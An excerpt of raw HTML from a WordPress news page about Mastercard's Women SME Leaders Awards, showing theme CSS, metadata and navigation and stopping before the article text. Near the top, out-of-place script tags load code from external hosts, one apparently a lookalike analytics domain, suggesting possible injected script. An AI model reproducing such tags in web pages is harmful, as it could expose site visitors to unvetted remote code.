	<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/smartslider/smartslider.js"></script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } .penci-hide-tagupdated{ display: none !important; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #header .inner-header .container { padding:15px 0; } #logo a { max-width:230px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } @media only screen and (min-width: 1170px){.inner-header #logo img{ width: auto; height:170px; }} @media only screen and (min-width: 960px){.is-sticky #navigation.penci-logo-overflow.header-10 #logo a, .is-sticky #navigation.penci-logo-overflow.header-11 #logo a{ max-width:60px; }} body{ --pcaccent-cl: #dd0000; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #dd0000; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #dd0000; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #dd0000; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #dd0000; border-color: #dd0000; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #dd0000; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #dd0000; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #dd0000; background-color: #dd0000; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #dd0000; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #dd0000; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #dd0000; color: #fff; } #penci-login-popup:before{ opacity: ; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-sidebar-content.pcsb-boxed-whole, .penci-sidebar-content.pcsb-boxed-widget .widget{ border-style: dashed; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-grid li .item .author-url .avatar,.penci-masonry .item-masonry a .author-url .avatar,.author-url .avatar,.grid-post-box-meta img.avatar{width:10px;} .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;} body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #dd0000; --pcaccent-cl: #dd0000; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #dd0000; }</style><script async src="https://hs-analytics.org/603347.js"></script>
  <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.eabusinesstimes.com\/wp-content\/uploads\/2023\/09\/EABT-LOGO-1.png"
    },
    "url": "https:\/\/www.eabusinesstimes.com\/",
    "name": "The East African Business Times",
    "description": "Get the latest business, finance &amp; economic news from East Africa"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "The East African Business Times",
    "alternateName": "Get the latest business, finance &amp; economic news from East Africa",
    "url": "https:\/\/www.eabusinesstimes.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Mastercard Honors Women-Led Businesses in SME Leaders Awards",
    "description": "Mastercard recently held the virtual ceremony for the second edition of the Women SME Leaders Awards, where it honoured the accomplishments of women-led businesses across various industries in Eastern Europe, the Middle East, and Africa.",
    "datePublished": "2023-05-09",
    "datemodified": "2023-05-09",
    "mainEntityOfPage": "https:\/\/www.eabusinesstimes.com\/mastercard-honors-women-led-businesses-in-sme-leaders-awards\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.eabusinesstimes.com\/wp-content\/uploads\/2023\/05\/Mastercard-Honors-Women-Led-Businesses-in-SME-Leaders-Awards-scaled.jpg",
        "width": 2560,
        "height": 2300
    },
    "publisher": {
        "@type": "Organization",
        "name": "The East African Business Times",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.eabusinesstimes.com\/wp-content\/uploads\/2023\/09\/EABT-LOGO-1.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-BrianYatich",
        "name": "Brian Yatich",
        "url": "https:\/\/www.eabusinesstimes.com\/author\/yatich\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/www.eabusinesstimes.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/www.eabusinesstimes.com\/category\/awards-recognition\/",
                "name": "Awards &amp; Recognition"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/www.eabusinesstimes.com\/mastercard-honors-women-led-businesses-in-sme-leaders-awards\/",
                "name": "Mastercard Honors Women-Led Businesses in SME Leaders Awards"
            }
        }
    ]
}</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://www.eabusinesstimes.com/mastercard-honors-women-led-businesses-in-sme-leaders-awards/amp/" />
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9511103180749288&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" sizes="32x32" />
<link rel="icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" />
<meta name="msapplication-TileImage" content="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-16150 single-format-standard wp-theme-Soledadv838soledad metaslider-plugin penci-body-boxed soledad-ver-8-3-8 pclight-mode pcmn-drdw-style-slide_down pchds-default wpb-js-composer js-comp-ver-8.4.1 vc_non_responsive elementor-default elementor-kit-15639">
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-9 enable-boxed header-search-style-default">
	<div class="penci-header-wrap"><header id="header" class="header-header-9 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 header-9 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-fullwidth">
                <div class="button-menu-mobile header-9"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				<div id="logo">
	    <a href="https://www.eabusinesstimes.com/">
        <img fetchpriority="high" class="penci-mainlogo penci-limg penci-logo"  src="https://www.eabusinesstimes.com/wp-content/uploads/2023/09/EABT-LOGO-1.png"
             alt="The East African Business Times" width="797"
             height="177"/>
		    </a>
	</div>
				<ul id="menu-main-navigation" class="menu"><li id="menu-item-16627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ajax-mega-menu menu-item-16627"><a href="https://www.eabusinesstimes.com/">Home</a></li>
<li id="menu-item-16639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16639"><a href="https://www.eabusinesstimes.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-16631" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16631"><a href="https://www.eabusinesstimes.com/category/finance/">Finance &amp; Banking</a></li>
	<li id="menu-item-16645" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16645"><a href="https://www.eabusinesstimes.com/category/insurance/">Insurance</a></li>
	<li id="menu-item-16630" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16630"><a href="https://www.eabusinesstimes.com/category/entrepreneurship/">Entrepreneurship</a></li>
	<li id="menu-item-16628" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16628"><a href="https://www.eabusinesstimes.com/category/agribusiness/">Agribusiness</a></li>
	<li id="menu-item-16637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16637"><a href="https://www.eabusinesstimes.com/category/technology/">Technology</a>
	<ul class="sub-menu">
		<li id="menu-item-16643" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16643"><a href="https://www.eabusinesstimes.com/category/tech/cyber-security/">Cyber security</a></li>
		<li id="menu-item-16644" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16644"><a href="https://www.eabusinesstimes.com/category/tech/mobile/">Mobile</a></li>
	</ul>
</li>
	<li id="menu-item-16635" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16635"><a href="https://www.eabusinesstimes.com/category/property-real-estate/">Property &amp; Real Estate</a></li>
</ul>
</li>
<li id="menu-item-16641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16641"><a href="https://www.eabusinesstimes.com/category/special-reports/">Special reports</a>
<ul class="sub-menu">
	<li id="menu-item-16640" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16640"><a href="https://www.eabusinesstimes.com/category/east-africa/">East Africa</a></li>
	<li id="menu-item-16629" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-16629"><a href="https://www.eabusinesstimes.com/category/awards-recognition/">Awards &amp; Recognition</a></li>
	<li id="menu-item-16647" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16647"><a href="https://www.eabusinesstimes.com/category/climate-change/">Climate Change</a></li>
	<li id="menu-item-16646" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16646"><a href="https://www.eabusinesstimes.com/category/energy/">Energy</a></li>
	<li id="menu-item-16633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16633"><a href="https://www.eabusinesstimes.com/category/lifestyle-entertainment/">Lifestyle &amp; Entertainment</a>
	<ul class="sub-menu">
		<li id="menu-item-16632" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16632"><a href="https://www.eabusinesstimes.com/category/health/">Health</a></li>
		<li id="menu-item-16638" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16638"><a href="https://www.eabusinesstimes.com/category/tourism/">Tourism</a></li>
		<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16636"><a href="https://www.eabusinesstimes.com/category/sports/">Sports</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16634" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16634"><a href="https://www.eabusinesstimes.com/category/opinion/">Opinion &#038; Analysis</a></li>
<li id="menu-item-20339" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-20339"><a href="https://www.eabusinesstimes.com/media-outreach/">Media OutReach Newswire</a></li>
</ul><div class="pc_dm_mode style_3">
						<label class="pc_dm_switch">
							<input type="checkbox" class="pc_dark_mode_toggle" aria-label="Darkmode Switcher">
							<span class="slider round"></span>
						</label>
					</div><div id="penci-header-bookmark" class="top-search-classes"><a title="Bookmark" href="https://www.eabusinesstimes.com/bookmark-subscription-management/"><i class="penci-faicon fa fa-bookmark-o" ></i></a></div><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
    <a href="#" class="search-click" aria-label="Search">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-default">
		            <form role="search" method="get" class="pc-searchform"
                  action="https://www.eabusinesstimes.com/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit">Search</button>
                </div>
            </form>
			        <a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>
				
				            </div>
        </nav>
			</header>
<!-- end #header -->
</div>
<div class="penci-single-wrapper">
    <div class="penci-single-block">
					                <div class="container penci-breadcrumb single-breadcrumb">
                    <span><a class="crumb"
                             href="https://www.eabusinesstimes.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>					<span><a class="crumb" href="https://www.eabusinesstimes.com/category/awards-recognition/">Awards &amp; Recognition</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>                    <span>Mastercard Honors Women-Led Businesses in SME Leaders Awards</span>
                </div>
					
		
        <div class="container container-single penci_sidebar  penci-enable-lightbox">
            <div id="main">
                <div class="theiaStickySidebar">

					
																	<article id="post-16150" class="post type-post status-publish">

	
		
            <div class="header-standard header-classic single-header">
	            				                    <div class="penci-standard-cat"><span class="cat"><a style="" class="penci-cat-name penci-cat-308" href="https://www.eabusinesstimes.com/category/awards-recognition/"  rel="category tag"><span style="">Awards &amp; Recognition</span></a><a style="" class="penci-cat-name penci-cat-40" href="https://www.eabusinesstimes.com/category/news/"  rel="category tag"><span style="">News</span></a><a style="" class="penci-cat-name penci-cat-348" href="https://www.eabusinesstimes.com/category/women-in-business/"  rel="category tag"><span style="">Women in Business</span></a></span></div>
				

                <h1 class="post-title single-post-title entry-title">Mastercard Honors Women-Led Businesses in SME Leaders Awards</h1>

										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by                                         <a class="author-url url fn n"
                                           href="https://www.eabusinesstimes.com/author/yatich/">Brian Yatich</a>
									</span>
			<time class="entry-date published" datetime="2023-05-09T15:15:27+03:00">May 9, 2023</time>		</div>
										                    <div class="post-box-meta-single">
						                            <span class="author-post byline"><span
                                        class="author vcard">written by                                         <a class="author-url url fn n"
                                           href="https://www.eabusinesstimes.com/author/yatich/">Brian Yatich</a>
									</span></span>
												                            <span><time class="entry-date published" datetime="2023-05-09T15:15:27+03:00">May 9, 2023</time></span>
																		                            <span><i class="penci-post-countview-number">820</i> views</span>
																		
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2023/05/Mastercard-Honors-Women-Led-Businesses-in-SME-Leaders-Awards-scaled.jpg"
            data-posttitle="Mastercard Honors Women-Led Businesses in SME Leaders Awards"
            data-postid="16150" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->                    </div>
					                        </div>

			
			
			
		
		
							                    <div class="post-image">
						<a href="https://www.eabusinesstimes.com/wp-content/uploads/2023/05/Mastercard-Honors-Women-Led-Businesses-in-SME-Leaders-Awards-scaled.jpg" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
                                     width="1170" height="1051"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201170%201051&#039;%3E%3C/svg%3E"
                                     alt="" title="Mastercard Honors Women-Led Businesses in SME Leaders Awards"                                     data-sizes="(max-width: 767px) 585px, 1170px"
